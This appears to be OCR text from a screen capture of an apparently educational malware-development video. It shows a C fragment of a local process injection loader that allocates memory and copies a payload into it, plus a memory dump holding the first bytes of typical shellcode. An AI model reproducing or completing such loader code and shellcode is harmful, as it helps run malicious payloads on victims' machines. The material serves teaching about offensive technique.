 Home
Win10-Maldev-YT
Kali-Maldev-YT
Win11-DevVM
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search LocalProcessInjection AS
Debug x64 Continue Application Insights GitHub Copilot PREVIEW
Source.c
LocalProcessInjection (Global Scope) threaded_execution()
94 exec_mem = VirtualAlloc(0, payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
95
96 if (exec_mem == 0) {
97 logMessage(LOG_ERROR, __FUNCTION__, "Could not allocate memory for payload.");
98 return -1;
99 }
100
101 logMessage(INFO, __FUNCTION__, "Executable Memory location : %p", (void*)exec_mem);
102
103 getchar();
104
105 logMessage(INFO, __FUNCTION__, "Copying payload to allocated memory...");
106
107 RtlMoveMemory(exec_mem, tpayload, payload_len);
108
109 getchar(); ≤ 2ms elapsed
Solution Explorer
Diagnostic Tools
100 % No issues found Ln: 109 Ch: 1 TABS CRLF
Memory 1
Address: 0x0000015D83A60000 Columns: 16
0x0000015D83A60000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 üHƒäðèÀ...AQAPRQ
0x0000015D83A60010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1ÒeH.R`H.R.H.R
0x0000015D83A60020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0 H.rPH.·JJM1ÉH1À
0x0000015D83A60030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed ¬<a|., AÁÉ.A.Áâí
0x0000015D83A60040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.Ð.€ˆ
Locals Watch 1 Memory 1
Call Stack Exception Settings Immediate Window
Ready Add to Source Control Select Repository
Type here to search ENG
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.